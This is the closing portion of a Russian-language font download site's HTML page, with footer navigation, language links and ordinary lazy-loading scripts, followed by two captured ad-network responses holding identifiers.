						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_CDuflos-Pro.font" target="_blank" rel="noopener" title="CDuflos Pro" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">CDuflos Pro</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
7fe03c9a-cc50-4d5f-8261-9b6f779dbacf

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
09c3ef8b-f726-4469-b144-6df389955a11